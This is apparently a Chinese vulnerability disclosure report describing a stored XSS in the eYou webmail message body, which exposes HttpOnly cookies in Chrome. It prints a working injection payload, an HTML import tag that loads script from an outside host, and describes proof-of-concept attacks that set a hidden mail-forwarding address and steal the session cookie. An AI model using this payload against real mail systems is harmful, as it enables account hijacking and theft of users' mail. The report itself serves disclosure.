漏洞作者:

retanoj

详细说明:

新玩意儿,影响Chrome。

在测试这个XSS过程中发现一处很严重的HttpOnly COOKIE泄漏,导致邮件正文型XSS能够获取用户全部COOKIE从而进行登陆。内有POC

(wooyun上有一些关于eyou邮件正文型XSS的报告,你们给的回应全都是“已有解决方案”、“问题已知,谢谢报告”。然而测试了几所大学的邮件系统,全都没修复,感觉你们是在逗我.....)

漏洞证明:



发邮件,Burpsuite拦截,content_html插入一句HTML

<link rel="import" href="http://www.129.cc/x.php"> (网站是我本地测试用的,x.php自己可控)

![eYou邮件系统邮件正文存储型XSS2(内附eYouXSS影响证明)]()



1.打开邮件自动设置自动转寄地址POC。

刷新网站,截图证明

![eYou邮件系统邮件正文存储型XSS2(内附eYouXSS影响证明)]()

![eYou邮件系统邮件正文存储型XSS2(内附eYouXSS影响证明)]()



2.获取HTTPOnly Cookie

不多说,你们把所有Cookie写在打开邮件后的form里,简直不能理解。截图证明

获取EMPHPSID POC

![eYou邮件系统邮件正文存储型XSS2(内附eYouXSS影响证明)]()

评论